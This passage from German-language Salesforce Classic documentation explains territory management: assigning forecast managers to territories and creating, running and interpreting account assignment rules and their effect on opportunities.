- **•** Klicken Sie auf einen Benutzernamen, um sich Details zum betreffenden Benutzer anzeigen zu lassen.
- **•** Klicken Sie neben einem Benutzernamen auf **Entfernen**, um [den Benutzer aus der Region](#page-2011-0) [zu entfernen.](#page-2011-0)
- **•** Klicken Sie neben einem Benutzernamen auf **Übertragen**, um [den Benutzer zwischen](#page-2011-1) [verschiedenen Regionen zu übertragen.](#page-2011-1)

SIEHE AUCH: [Regionsverwaltung](#page-1434-0) [Verwalten von Accountzuordnungsregeln](#page-2014-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

#### NUTZERBERECHTIGUNGEN

Anzeigen zugeordneter Benutzer:

**•** "Setup und Konfiguration anzeigen"

Entfernen oder Übertragen von Benutzern:

- **•** "Regionen verwalten" **UND** 
	- "Benutzer verwalten"

# <span id="page-2013-0"></span>Hinzufügen von Prognosemanagern zu Regionen

 $\boldsymbol{K}$ Anmerkung: Diese Informationen gelten ausschließlich für die ursprüngliche Regionsverwaltungsfunktion und nicht für die Enterprise-Regionsverwaltung.

Berücksichtigen Sie Folgendes, bevor Sie den Prognosemanager für eine Region zuweisen:

- **•** Für eine Region kann es nur einen Prognosemanager geben. Siehe [Zuweisen von](#page-2141-0) [Prognosemanagern in der Prognosehierarchie](#page-2141-0) auf Seite 2136.
- **•** Prognosen von untergeordneten Regionen und Regionen auf niedrigerer Ebene laufen beim Prognosemanager zusammen.
- **•** Wenn eine Region keinen Prognosemanager besitzt, gibt es für diese Region keine Prognose.
- **•** Prognosemanager können Opportunities erhalten, wenn Benutzer aus einer Region übertragen oder aus ihr entfernt werden.
- **•** Prognosemanager können Opportunities erhalten, wenn Accountzuordnungsregeln ausgeführt werden.
- **•** Auf der Seite "Regionseinstellungen" können Sie Prognosemanager als delegierte Administratoren für Regionen aktivieren, die sich in der Hierarchie unter ihnen befinden.

So weisen Sie den Prognosemanager für eine Region zu oder ändern diesen:

- **1.** Klicken Sie auf der Regionsdetailseite neben dem Feld Prognosemanager auf **Ändern**.
- **2.** Wählen Sie einen Namen aus der Dropdownliste, um den Prognosebenutzer der Region anzugeben.

Auf der rechten Seiten können Sie in einer Strukturansicht der Regionshierarchie die untergeordneten Regionen und die Regionen auf niedrigerer Ebene sehen, deren Prognosen beim Prognosemanager zusammenlaufen.

**3.** Klicken Sie abschließend auf **Speichern**.

#### SIEHE AUCH:

[Zuweisen von Prognosemanagern in der Prognosehierarchie](#page-2141-0) [Anzeigen und Bearbeiten von Regionen](#page-2004-0) [Konfigurieren der Regionsverwaltungseinstellungen](#page-2002-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

#### NUTZERBERECHTIGUNGEN

Zuordnen von Prognosemanagern zu Regionen:

**•** "Benutzer verwalten" **UND** 

"Regionen verwalten"

UND

"Anwendung anpassen"

# <span id="page-2014-0"></span>Verwalten von Accountzuordnungsregeln

 $\boldsymbol{\beta}$ Anmerkung: Diese Informationen gelten ausschließlich für die ursprüngliche Regionsverwaltungsfunktion und nicht für die Enterprise-Regionsverwaltung.

Sie können Accountzuordnungsregeln erstellen, die Accounts und die damit verknüpften Opportunities und Kundenvorgänge automatisch basierend auf einem beliebigen Standard- oder benutzerdefinierten Accountfeld, z. B. "Postleitzahl", "Bundesland", "Branche", "Umsatz" oder "Mitarbeiteranzahl", in Regionen verschieben. Jede Regel besteht aus mehreren Zeilen von Kriterien, die genau angeben, wie die Accounts zugewiesen werden.

Für Accountzuordnungsregeln gilt Folgendes:

- **•** Eine Region kann übernommene Accountzuordnungsregeln besitzen; dies bedeutet, dass die Regeln weiter oben in der Regionshierarchie erstellt wurden und daher auch für die angegebene Region gelten.
- **•** Eine Region kann lokal definierte Accountzuordnungsregeln besitzen; dies bedeutet, dass die Regel in der angegebenen Region erstellt wurde.
- **•** Wenn eine Region keine übernommenen oder lokal definierten Accountzuordnungsregeln besitzt, enthält sie nur Accounts, die [manuell hinzugefügt](#page-2023-0) wurden.
- **•** Wenn ein Account allen übernommenen und lokal definierten Accountzuordnungsregeln für mehrere Regionen im selben Zweig der Hierarchie entspricht, wird der Account der niedrigsten übereinstimmenden Region zugewiesen.
- **•** Wenn ein Account den übernommenen Accountzuordnungsregeln, nicht jedoch allen lokal definierten Regeln für die Region entspricht, wird der Account nicht der Region zugewiesen, sondern nach untergeordneten Regionen ausgewertet.

Sie verfügen beispielsweise über drei Regionen:

- **•** Region A weist vier als "Untergeordneten Regionen zuweisen" markierte Regeln auf und ist Region B übergeordnet.
	- **–** Region B weist drei als "Untergeordneten Regionen zuweisen" markierte Regeln auf und ist Region C übergeordnet.
		- **•** Region C weist zwei Regeln auf.

Wenn Sie einen Account zuweisen, der sämtlichen Regeln von Region A und Region C, jedoch nur einer Regel von Region B entspricht, wird der Account der Region C zugewiesen. Wenn die Regeln von Region B jedoch als "Untergeordneten Regionen zuweisen" markiert sind, wird der Account lediglich Region A zugewiesen.

# Arbeiten mit Accountzuordnungsregeln

Klicken Sie auf der Regionsdetailseite auf **Regeln ausführen**, um die auf der Seite angezeigten aktiven übernommenen, lokal definierten Regeln für alle vorhandenen Accounts in Ihrer Organisation auszuwerten. Die Regeln für alle untergeordneten Regionen werden ebenfalls ausgewertet. Wenn Sie also Regeln für die Region auf der obersten Ebene ausführen, werden alle Regeln in der gesamten Hierarchie ausgewertet. Beim Klicken auf **Regeln ausführen** wird für alle betroffenen Regionen neben der Schaltfläche ein Symbol ( ) angezeigt, das angibt, dass gerade Regeln verarbeitet werden. Nach Abschluss der Verarbeitung wird eine E-Mail-Bestätigung gesendet.

Anmerkung: Zum Schutz der Datenqualität dürfen Sie eine Region nicht bearbeiten, während das Verarbeitungssymbol angezeigt wird.

Klicken Sie auf der Regionsdetailseite auf **Regeln verwalten**, um auf die Seite "Accountzuordnungsregeln verwalten" zuzugreifen, auf der Sie Accountzuordnungsregeln erstellen, bearbeiten, als Vorschau anzeigen und ausführen können:

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

## NUTZERBERECHTIGUNGEN

Verwalten von Accountzuordnungsregeln:

**•** "Regionen verwalten" OR

- **•** Klicken Sie auf **Neu**, um eine neue Regel zu erstellen, oder auf **Bearbeiten**, um eine vorhandene Regel zu bearbeiten. Siehe [Erstellen](#page-2020-0) [und Bearbeiten von Accountzuweisungsregeln](#page-2020-0) auf Seite 2015.
- **•** Verwenden Sie das Kontrollkästchen Aktiv, um eine lokal definierte Regel als aktiv oder inaktiv festzulegen. Unter folgenden Umständen werten aktive Accountzuordnungsregeln automatisch Accounts aus und weisen sie Regionen zu:
	- **–** Ein Account wird mithilfe der Salesforce-Benutzeroberfläche, der Force.com-API oder einem Client wie Connect Offline erstellt.
	- **–** Ein Account wird mithilfe eines Importassistenten importiert.
	- **–** Ein Account wird durch die Konvertierung eines Lead erstellt.
	- **–** Ein Account wird bearbeitet und gespeichert, wenn das Kontrollkästchen Standardmäßig auswählen für die Option Kontrollkästchen "Diesen Account beim Speichern anhand von Regionsregeln auswerten" unter **Layouteigenschaften** aktiviert ist. Wenn die Zuordnungsregel für Accounts eine Änderung bei der Inhaberschaft einer Opportunity initiiert, müssen Sie über Übertragungszugriff für die betreffende Opportunity verfügen.
	- **–** Ein Account wird über die Force.com-API bearbeitet und gespeichert.
	- **–** Auf einer Regionsdetailseite wird auf **Regeln ausführen** geklickt. Voraussetzung: Das Kontrollkästchen Von Zuordnungsregeln für Regionen ausschließen für den Account ist deaktiviert.
	- **–** Auf der Seite zum Verwalten der Accountzuordnungsregeln für eine Region wird auf **Speichern & Regeln ausführen** geklickt. Voraussetzung: Das Kontrollkästchen Von Zuordnungsregeln für Regionen ausschließen für den Account ist deaktiviert.
	- **–** Doppelte Accounts werden zusammengeführt.
- **•** Klicken Sie auf einen Regelnamen, um Details zu der betreffenden Regel einschließlich ihres aktiven Status und der Kriterien anzuzeigen. Von einer Regeldetailseite aus können Sie eine Regel bearbeiten, löschen oder klonen.
- **•** Klicken Sie auf **Vorschau**, um die Accounts anzuzeigen, die dieser Region und ihren untergeordneten Regionen zugewiesen werden, wenn die zurzeit als aktiv markierten Regeln ausgeführt würden. Siehe [Anzeigen einer Vorschau der Accountzuordnungen](#page-2021-0) auf Seite 2016.
- **•** Klicken Sie auf **Speichern**, um den aktuell aktiven Status lokal definierter Regeln zu speichern.
- **•** Klicken Sie auf **Speichern & Regeln ausführen**, um den zurzeit aktiven Status lokal definierter Regeln zu speichern und die auf der Seite angezeigten übernommenen und lokal definierten Regeln für alle vorhandenen Accounts in Ihrem Unternehmen auszuwerten. Das Ausführen von Accountzuordnungsregeln wirkt sich auch auf Accounts im Papierkorb aus.

Klicken Sie auf der Regionsdetailseite auf **Bearbeiten**, um das Kontrollkästchen Opportunity-Zuordnung einschränken zu aktivieren bzw. deaktivieren. Wenn dieses Kontrollkästchen aktiviert ist, verbleiben die Opportunities der Region bei der Ausführung von Accountzuordnungsregeln in dieser Region bzw. den ihr untergeordneten Regionen. Dabei gelten folgende Ausnahmen:

- **•** Wenn der Account einer Opportunity nur in eine einzige untergeordnete Region verschoben wird, folgt die Opportunity dem Account und wird der neuen Region des Accounts zugeordnet. Dies gilt auch dann, wenn ein Account in mehrere Regionen verschoben wird und nur eine der neuen Regionen der ursprünglichen Region untergeordnet ist.
- **•** Wenn der Account einer Opportunity in mehrere untergeordnete Regionen der ursprünglichen Region verschoben wird, wird das Regionsfeld der Opportunity auf einen leeren Wert zurückgesetzt.
- **•** Wenn der Account einer Opportunity in eine völlig andere Region verschoben wird, also die ursprüngliche Region und die ihr untergeordneten Regionen verlässt, wird das Regionsfeld der Opportunity auf einen leeren Wert zurückgesetzt.

Tipp: Sie können auch Accountzuordnungsregeln verwalten, indem Sie Data Loader oder die Webservices-API verwenden.

# Accountzuordnungsregeln und Opportunities

Mehrere Faktoren bestimmen, wie die Zuordnung von Opportunities zu Regionen durch Accountzuordnungsregeln erfolgt. Dazu gehören:
- **•** Ob der mit der Opportunity verknüpfte Account einer oder mehreren Regionen zugeordnet ist
- **•** Ob der Inhaber der Opportunity Mitglied derselben Region ist wie der Account
- **•** Anzahl der einer Region zugeordneten Benutzer
- **•** Ob der Region ein Prognosemanager zugeordnet ist
- $\boldsymbol{\sigma}$ Anmerkung: Wenn Sie einen Account aktualisieren, der eine Accountzuordnungsregel auslöst, die zur Regionsverwaltung gehört, müssen Sie über Übertragungszugriff auf die betreffende Opportunity verfügen, falls die Accountzuordnungsregel eine Änderung bei der Inhaberschaft der Opportunity initiiert.

#### **Accounts mit einer einzigen Region**

Wenn der mit der Opportunity verknüpfte Account nur einer einzigen Region zugeordnet ist, können Sie anhand der folgenden Tabelle ermitteln, wie die Opportunity-Region zugeordnet wird:



#### **Accounts mit mehreren Regionen**

Wenn der mit der Opportunity verknüpfte Account mehreren Regionen zugeordnet ist, können Sie anhand der folgenden Tabelle ermitteln, wie die Opportunity-Region zugeordnet wird:



### **Regionszuordnungen für Standardbenutzer**

Wenn der Benutzer, der die Opportunity erstellt, ein Standardbenutzer ist, ordnet Salesforce einer neuen Opportunity nur dann automatisch eine Region zu, wenn der Benutzer und der Account genau eine Region gemeinsam haben. Beispiel: Herr Müller, ein Standardbenutzer, der ausschließlich der Region "Westwald" zugeordnet ist, erstellt eine Opportunity für den Account "Mahlstedt AG". Der Account "Mahlstedt AG" gehört zur Region "Westwald" und zu einer weiteren Region. Da Herr Müller und Mahlstedt AG genau eine Region gemeinsam haben, wird die neue Opportunity der Region "Westwald" zugeordnet. Wenn Herr Müller zu der anderen Region des Accounts gehören würde, würde die Opportunity keiner Region zugeordnet.

Anhand der folgenden Tabelle können Sie ermitteln, unter welchen Umständen eine Region einer von einem Standardbenutzer erstellten Opportunity zugeordnet wird.



### **Regionszuordnungen für Administratoren**

Benutzer, bei denen es sich um Administratoren handelt oder die die Berechtigung "Regionen verwalten" aufweisen, können alle Regionen anzeigen.

Wenn der Benutzer ein Administrator, ein delegierter Administrator für Regionen oder ein Benutzer mit der Berechtigung "Regionen verwalten" ist, weist Salesforce einer neuen Opportunity nur dann automatisch eine Region zu, wenn der Administrator, der Account und die dem Account übergeordneten Accounts genau eine Region gemeinsam haben. Beispielsweise ist Julia Fischer eine Administratorin, die die Regionen "Nordwald" und "Westwald" verwaltet. Sie erstellt eine Opportunity für den Account "Richardson und Söhne". Der Account "Richardson und Söhne" ist den Regionen "Nordwald" und "Südwald" zugeordnet. Dem Account "Richardson und Söhne" ist ein Account, nämlich "Bergfels-Produkte" übergeordnet, der den Regionen "Nordwald" und "Ostwald" zugeordnet ist. Da Frau Fischer, Richardson und Söhne und Bergfels-Produkte nur die Region "Nordwald" gemeinsam haben, wird die neue Opportunity der Region "Nordwald" zugeordnet. Wenn der Accoun "Richardson und Söhne" oder der Account "Bergfels-Produkte" ebenfalls zur Region "Westwald" gehören würde, würde die Opportunity keiner Region zugeordnet.

Anhand der folgenden Tabelle können Sie ermitteln, unter welchen Umständen eine Region einer von einem Administrator erstellten Opportunity zugeordnet wird.





SIEHE AUCH:

[Erstellen und Bearbeiten von Accountzuweisungsregeln](#page-2020-0)

[Anzeigen einer Vorschau der Accountzuordnungen](#page-2021-0)

[Anzeigen und Bearbeiten von Regionen](#page-2004-0)

[Zuordnen von Opportunities zu Regionen](#page-1436-0)

# <span id="page-2020-0"></span>Erstellen und Bearbeiten von Accountzuweisungsregeln

Anmerkung: Diese Informationen gelten ausschließlich für die ursprüngliche Regionsverwaltungsfunktion und nicht für die Enterprise-Regionsverwaltung.

Eine Region kann maximal 15 Accountzuordnungsregeln aufweisen, darunter sowohl aktive als auch inaktive Regeln. So erstellen oder bearbeiten Sie eine Accountzuweisungsregel:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Hierarchie* ein und wählen Sie **Regionshierarchie** aus.
- **2.** Wählen Sie die Region aus, die Sie ändern möchten.
- **3.** Klicken Sie in der Themenliste "Accountzuweisungsregeln" auf **Regeln verwalten**.
- **4.** Klicken Sie zur Erstellung einer neuen Accountzuweisungsregel auf **Neu**. Klicken Sie zum Bearbeiten einer vorhandenen Accountzuweisungsregel auf **Bearbeiten**.
- **5.** Geben Sie einen Namen für die Regel ein. Regelnamen müssen eindeutig und dürfen maximal 80 Zeichen lang sein.
- **6.** Definieren Sie Filterkriterien, denen Accounts entsprechen müssen, damit sie in die Region eingeschlossen werden.

Wenn Ihre Organisation mehrere Sprachen verwendet, sollten Sie zur Angabe Ihrer Kriterien die Standardsprache der Organisation verwenden. Wenn Sie Auswahllisten verwenden, um Filterkriterien anzugeben, werden die ausgewählten Werte in der Standardsprache der Organisation gespeichert. Wenn Sie vorhandene Filterkriterien bearbeiten oder duplizieren, legen Sie die Standardsprache auf der Seite "Firmeninformationen" auf dieselben Sprache fest, in der der ursprünglichen Filterkriterien festgelegt wurden. Andernfalls werden die Filterkriterien möglicherweise nicht wie erwartet ausgewertet.

**7.** Aktivieren Sie optional das Kontrollkästchen Weisen Sie die Regel für untergeordnete Regionen zu, damit die Regel für untergeordnete Regionen gilt

### 8. Aktivieren Sie optional das Kontrollkästchen Aktiv, um die Regel zu aktivieren. Inaktive Regeln werden niemals ausgeführt.

Unter folgenden Umständen werten aktive Accountzuordnungsregeln automatisch Accounts aus und weisen sie Regionen zu:

- **•** Ein Account wird mithilfe der Salesforce-Benutzeroberfläche, der Force.com-API oder einem Client wie Connect Offline erstellt.
- **•** Ein Account wird mithilfe eines Importassistenten importiert.
- **•** Ein Account wird durch die Konvertierung eines Lead erstellt.
- **•** Ein Account wird bearbeitet und gespeichert, wenn das Kontrollkästchen Standardmäßig auswählen für die Option Kontrollkästchen "Diesen Account beim Speichern anhand von Regionsregeln auswerten" unter **Layouteigenschaften** aktiviert ist. Wenn die Zuordnungsregel für Accounts eine Änderung bei der Inhaberschaft einer Opportunity initiiert, müssen Sie über Übertragungszugriff für die betreffende Opportunity verfügen.
- **•** Ein Account wird über die Force.com-API bearbeitet und gespeichert.
- **•** Auf einer Regionsdetailseite wird auf **Regeln ausführen** geklickt. Voraussetzung: Das Kontrollkästchen Von Zuordnungsregeln für Regionen ausschließen für den Account ist deaktiviert.
- **•** Auf der Seite zum Verwalten der Accountzuordnungsregeln für eine Region wird auf **Speichern & Regeln ausführen** geklickt. Voraussetzung: Das Kontrollkästchen Von Zuordnungsregeln für Regionen ausschließen für den Account ist deaktiviert.
- **•** Doppelte Accounts werden zusammengeführt.
